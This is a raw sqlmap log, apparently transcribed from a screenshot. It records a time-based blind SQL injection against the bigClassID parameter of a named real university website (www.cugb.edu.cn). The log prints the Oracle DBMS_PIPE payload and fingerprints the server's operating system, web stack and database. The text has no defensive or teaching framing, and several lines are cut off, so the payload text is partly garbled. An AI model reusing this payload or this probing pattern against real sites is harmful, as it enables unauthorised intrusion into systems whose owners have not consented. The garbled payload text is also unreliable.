 [00:03:56] [INFO] testing connection to the target URL
[00:03:56] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Place: GET
Parameter: bigClassID
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: title=88888&bigClassID=15) AND 3095=DBMS_PIPE.RECEIVE_MESSAGE(CH
1)||CHR(79)||CHR(90)||CHR(88),5) AND (4353=4353&bigClassName=%E9%8E%B7%E6%B6%
E6%95%93&smallClassName=88888&smallClassID=12345
---
[00:03:56] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS 6.5
web application technology: JSP, Apache 2.2.15
back-end DBMS: Oracle
[00:03:56] [INFO] fetched data logged to text files under 'C:\Users\Sun_Pc\.s
ap\output\www.cugb.edu.cn'
[*] shutting down at 00:03:56